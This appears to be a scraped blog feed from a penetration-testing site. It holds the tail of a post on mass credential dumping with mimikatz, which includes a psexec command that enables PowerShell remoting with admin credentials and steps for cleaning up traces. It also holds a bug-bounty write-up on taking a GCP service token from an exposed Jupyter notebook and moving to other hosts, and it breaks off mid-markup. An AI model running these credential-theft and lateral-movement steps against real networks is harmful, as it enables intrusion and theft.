\"\\\\192.168.92.127\\open\\powershellme.cmd\"\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EStep 10\u003C\/b\u003E. Watch as text files full of wonder and joy fill your share.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nYou can find the scripts here:\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/mubix\/post-exploitation\/tree\/master\/scripts\/mass_mimikatz\"\u003Ehttps:\/\/github.com\/mubix\/post-exploitation\/tree\/master\/scripts\/mass_mimikatz\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nDon't forget to clean up::\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EStep 1\u003C\/b\u003E. kill mongoose process\u003Cbr \/\u003E\n\u003Cb\u003EStep 2\u003C\/b\u003E. net share open \/delete\u003Cbr \/\u003E\n\u003Cb\u003EStep 3\u003C\/b\u003E. kill\/reset registry values\u003Cbr \/\u003E\n\u003Cb\u003EStep 4\u003C\/b\u003E. delete \"open\" directory\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EGot a better way of getting this done? Please leave a comment.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EP.S. \u003C\/b\u003EYou could just enable Powershell Remoting for them ;)\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\npsexec @serverlist.txt\u0026nbsp;-u [admin account name] -p [admin account password] -h -d powershell.exe \"enable-psremoting -force\"\u003C\/blockquote\u003E\n--mubix\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy505xUav7V-DRSVixN5BIU6A0TUpb2CuTxT_MRJx4uePyxm5zoaB0VTpnSpLEYwLy-VnPn18T-1ky-DH_ry_arjiBxBa4B4P4yAN-wog6qIgIBew9nUReYCR5gALuH7u3IVTzB_iqe939\/s1600\/Screen+Shot+2013-10-03+at+12.17.16+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy505xUav7V-DRSVixN5BIU6A0TUpb2CuTxT_MRJx4uePyxm5zoaB0VTpnSpLEYwLy-VnPn18T-1ky-DH_ry_arjiBxBa4B4P4yAN-wog6qIgIBew9nUReYCR5gALuH7u3IVTzB_iqe939\/s320\/Screen+Shot+2013-10-03+at+12.17.16+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nI got passwords from here,here,here,here, EVERYWHERE!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1936566177745825084\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1936566177745825084","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1936566177745825084"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1936566177745825084"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/10\/dumping-domains-worth-of-passwords-with.html","title":"Dumping a domain's worth of passwords with mimikatz"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy505xUav7V-DRSVixN5BIU6A0TUpb2CuTxT_MRJx4uePyxm5zoaB0VTpnSpLEYwLy-VnPn18T-1ky-DH_ry_arjiBxBa4B4P4yAN-wog6qIgIBew9nUReYCR5gALuH7u3IVTzB_iqe939\/s72-c\/Screen+Shot+2013-10-03+at+12.17.16+PM.png","height":"72","width":"72"},"thr$total":{"$t":"6"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/Pentesting?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 17636
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/Pentesting?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/Pentesting"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/Pentesting\/-\/Pentesting?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"199"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2552988186359746960"},"published":{"$t":"2020-03-13T22:10:00.001-04:00"},"updated":{"$t":"2020-03-24T15:56:05.127-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bugbounty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"What is your GCP infra worth?...about ~$700 [Bugbounty]"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nBugBounty story\u0026nbsp;#bugbountytips\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA fixed but they didn't pay the bugbounty story...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTimeline:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003Ereported 21 Oct 2019\u003C\/li\u003E\n\u003Cli\u003Evalidated at Critical\u0026nbsp; 23 Oct 2019\u003C\/li\u003E\n\u003Cli\u003Evalidated as fixed 30 Oct 2019\u003C\/li\u003E\n\u003Cli\u003EBounty amount stated (IDR 10.000.000 = ~700 USD) 12 Nov 2019\u003C\/li\u003E\n\u003Cli\u003EInformation provided for payment 16 Nov 2019\u003C\/li\u003E\n\u003Cli\u003E13 March 2020 - Never paid - blog post posted\u003C\/li\u003E\n\u003Cli\u003E19 March 2020\u0026nbsp; - received bounty of $565.86\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nThere are lots of applications that are SAAS - \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=JVCsy-T94k4\u0026amp;list=UUef0TWni8ghLcJphdmDBoxw\" target=\"_blank\"\u003EShell as a Service\u003C\/a\u003E. Jupyter Notebook is one of these with its running code feature as well as its terminal functionality.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile I was trolling shodan looking for vulnerable boxes i came across an open Jupyter notebook belonging to \u003Ca href=\"https:\/\/www.tokopedia.com\/\" target=\"_blank\"\u003ETokopedia\u003C\/a\u003E. This wasn't obvious at first , but it will become clear how I identified this as you check out the screenshots.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s1600\/notebooks-main-page.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"1600\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s640\/notebooks-main-page.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOpen Jupyter notebook server\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nI did a post on what do do when you find a GCP key in a \u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/i-found-gcp-service-account-tokennow.html\" target=\"_blank\"\u003Eprevious post\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is especially important when people leave their GCP service account keys in folders\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n08X8w7IInnbAzELcZjLZ6FAYnEvoS3OQi0_2Im_4nLevSkodPop1ykyI9u9aKvOIV54MdUHMITkN3e7Etwe1JtKv2zBpEhbI1Affi1A1gD7sP1T0ukhsuyHOGBikoGYraPOg4HyMtk\/s1600\/Screen+Shot+2020-01-06+at+7.42.19+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"1600\" height=\"50\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n08X8w7IInnbAzELcZjLZ6FAYnEvoS3OQi0_2Im_4nLevSkodPop1ykyI9u9aKvOIV54MdUHMITkN3e7Etwe1JtKv2zBpEhbI1Affi1A1gD7sP1T0ukhsuyHOGBikoGYraPOg4HyMtk\/s640\/Screen+Shot+2020-01-06+at+7.42.19+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWhen you leave your service token in the folder for all to find\/use\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nIn this case it was base64 encoded - but easy to fix\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifaY4fiCJXbqMUcaR6yUvwZNnD0g3wEPRDp5x-chfMlQI6y_LMnxlVc8cgd6RxWkWdyaJP_0CNAIl-bu95XSJGLYrQLMcIse0C3x9yrk6gnlaRg5bLAiFYSx0gw6KZnHNcEQT1zNQkf3M\/s1600\/token-b64decode.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1318\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifaY4fiCJXbqMUcaR6yUvwZNnD0g3wEPRDp5x-chfMlQI6y_LMnxlVc8cgd6RxWkWdyaJP_0CNAIl-bu95XSJGLYrQLMcIse0C3x9yrk6gnlaRg5bLAiFYSx0gw6KZnHNcEQT1zNQkf3M\/s320\/token-b64decode.png\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eservice account token b64 decoded\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nIt was also in the error output of one of the jupyter notebooks\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgyaCobVBekZLeX8a4SrZHmQWMaEt-hR4orMKBiFTfzDwqY8ujECrV7IUUYr838sLghncrf6-czKGLF-6wvL_3j07IBUIVOaKKPNEs6KLa5BeDSaVb1ATi_Vf4NXa6VVnBlEeki2qRK4\/s1600\/creds-via-notebook-error.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"635\" data-original-width=\"1600\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgyaCobVBekZLeX8a4SrZHmQWMaEt-hR4orMKBiFTfzDwqY8ujECrV7IUUYr838sLghncrf6-czKGLF-6wvL_3j07IBUIVOaKKPNEs6KLa5BeDSaVb1ATi_Vf4NXa6VVnBlEeki2qRK4\/s640\/creds-via-notebook-error.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI had used the terminal to do some basic poking around to find the owner\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7FWyY-hPD5RDfZ-87y8IBiM5cBtkZUlonSvjzy4H_FfQLUZL3Sum-hLHEckr8HtGm8_S0_rxu_WtrzD6Qf-o49mLoTx75KACn9fOe0VUVOuND8d1BQcGGRIc5q4Qnv3ZtZWTW0BfPW0s\/s1600\/uname-a-tokepedia-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"283\" data-original-width=\"1600\" height=\"112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7FWyY-hPD5RDfZ-87y8IBiM5cBtkZUlonSvjzy4H_FfQLUZL3Sum-hLHEckr8HtGm8_S0_rxu_WtrzD6Qf-o49mLoTx75KACn9fOe0VUVOuND8d1BQcGGRIc5q4Qnv3ZtZWTW0BfPW0s\/s640\/uname-a-tokepedia-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1guzNQwRxBHKVGUnm8N88HWhqLhF7oNAvOLJoqONXTtQ3Gq8HdnSjuw6ZHyteWQuPXjqw3VK4DNcBzJMTfJ-j962LfOzJxFk6dPd2TOSndAHcVNAl3osDrASfTt1Rrzh92TK_7chxUy4\/s1600\/creds-via-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1022\" data-original-width=\"1600\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1guzNQwRxBHKVGUnm8N88HWhqLhF7oNAvOLJoqONXTtQ3Gq8HdnSjuw6ZHyteWQuPXjqw3VK4DNcBzJMTfJ-j962LfOzJxFk6dPd2TOSndAHcVNAl3osDrASfTt1Rrzh92TK_7chxUy4\/s640\/creds-via-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan id=\"goog_513689851\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_513689852\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nOnce I identified it was owned by someone with a bug bounty program I figured it was ok to prove access and impact.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPer the GCP blog post once you have the service account token you authenticate and interact with services your token has access to\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAm9S5leVr9SYE66HVrk31CDcCwQuwxhk6dyk-Ou6ueriO8N4_H81bXmAvJ6o9T5hmu5BUwSWBVM0jAR-WHP_KiAVKocERcwCyJthdmsAM6LPeKbwo1w7YMD8fYaJ2QTrQAplIHRHKvqE\/s1600\/tokepedia-gcp-compute-list.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"269\" data-original-width=\"1600\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAm9S5leVr9SYE66HVrk31CDcCwQuwxhk6dyk-Ou6ueriO8N4_H81bXmAvJ6o9T5hmu5BUwSWBVM0jAR-WHP_KiAVKocERcwCyJthdmsAM6LPeKbwo1w7YMD8fYaJ2QTrQAplIHRHKvqE\/s640\/tokepedia-gcp-compute-list.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe handy thing about getting a shell on a GCP compute host is that all the GCP utils are installed and \"just work\" I actually didn't need to do anything from an external host I was able to start ssh'ing to other hosts from within the jupyter terminal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_4G7yZi8lC7J0g5H7NzD7Bnn9jhzHyKxTkYKNzr-WSyAC2a37TxjN5v8o-12v7az9bo1iKyrWt-RK5fYXuA47aY90i8pQMa59_tuaT9zBRZ4WZgxQ6xbJRlQPYAeUyvC7XkaGaRABS9Y\/s1600\/ssh+to+seonper-1-from-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"952\" data-original-width=\"1600\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_4G7yZi8lC7J0g5H7NzD7Bnn9jhzHyKxTkYKNzr-WSyAC2a37TxjN5v8o-12v7az9bo1iKyrWt-RK5fYXuA47aY90i8pQMa59_tuaT9zBRZ4WZgxQ6xbJRlQPYAeUyvC7XkaGaRABS9Y\/s640\/ssh+to+seonper-1-from-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigGLUpBY9W5kOLTNEu9m6rIt4OfkbMDv2HkshHgL6Nl3-StogRP2bwpGJx-CSG2wRHZVAZG9mgRmzC7BZUDSauYkmYVmkjgfNIjSXpFEi1nD8UgezGAzxaWlsGH4BMJCkMR7J8WJ2zCfA\/s1600\/ssh+to+seonper-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"552\" data-original-width=\"1590\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigGLUpBY9W5kOLTNEu9m6rIt4OfkbMDv2HkshHgL6Nl3-StogRP2bwpGJx-CSG2wRHZVAZG9mgRmzC7BZUDSauYkmYVmkjgfNIjSXpFEi1nD8UgezGAzxaWlsGH4BMJCkMR7J8WJ2zCfA\/s640\/ssh+to+seonper-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXL_ObVY1nk5uX_eUSb1uOU6VAhIQXNlPOK-rrFVfY3LaHaTHK7HBFdpcB0QCQ2X780dj0WgyIMphUFmiWJgCr_Gtvr2vyDwyx9hw-CAIP2fBlfNfM5VSWnT3cyVQn-M_7S9q5obsr15w\/s1600\/ssh-abe-mf-1-from-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg 